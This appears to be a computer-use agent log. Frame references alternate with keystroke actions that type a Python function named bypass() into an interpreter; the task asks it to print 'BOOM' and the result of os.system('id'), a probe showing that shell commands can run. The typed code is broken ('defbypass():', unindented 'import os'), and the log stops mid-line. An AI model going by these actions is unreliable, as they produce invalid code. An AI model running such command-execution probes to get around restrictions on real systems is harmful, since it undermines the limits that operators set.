
Define bypass() that prints "BOOM" and prints os.system("id") in the Python 3 interpreter
{"action": "type", "text": "def"}

{"action": "type", "text": "bypass()"}

{"action": "type", "text": ":"}

{"action": "key", "text": "Return"}
{"action": "type", "text": "import os"}

{"action": "type", "text": "print(\""}

{"action": "type", "text": "BOOM"}
